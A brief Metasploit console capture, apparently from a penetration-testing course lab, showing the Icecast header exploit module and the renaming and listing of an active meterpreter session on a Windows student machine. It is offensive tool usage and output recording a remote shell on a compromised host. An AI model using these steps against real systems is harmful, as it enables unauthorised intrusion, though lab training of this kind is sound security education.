 msf6 exploit(windows/http/icecast_header) > sessions -n icecast_win10 -i 1
[*] Session 1 named to icecast_win10
msf6 exploit(windows/http/icecast_header) > sessions
Active sessions
===============
Id  Name           Type                     Information                         Connection
--  ----           ----                     -----------                         ----------
1   icecast_win10  meterpreter x86/windows  SEC560STUDENT\sec560 @ SEC560STUDENT  10.130.10.128:8080 -> 10.130.10.25:1030 (10.1
30.10.25)
msf6 exploit(windows/http/icecast_header) >